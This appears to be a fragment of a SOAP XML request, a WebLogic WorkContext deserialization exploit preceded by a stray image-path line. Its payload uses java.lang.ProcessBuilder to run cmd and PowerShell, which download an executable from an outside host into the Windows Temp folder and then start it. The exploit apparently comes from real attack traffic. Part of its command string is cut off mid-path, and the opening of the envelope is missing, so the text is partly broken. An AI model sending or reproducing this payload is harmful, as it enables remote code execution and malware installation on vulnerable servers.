 <wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
<string>cmd</string>
</void>
<void index="1">
<string>/c</string>
</void>
<void index="2">
<string>powershell (new-object System.Net.WebClient).DownloadFile('http://fid.hognoob.se/download.exe','%SystemRoot%/Te
start %SystemRoot%/Temp/rtvjqbmhpvfpcbm31153.exe</string>
</void>
</array>
<void method="start"/></void>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body>
<asy:onAsyncDelivery/>
</soapenv:Body></soapenv:Envelope>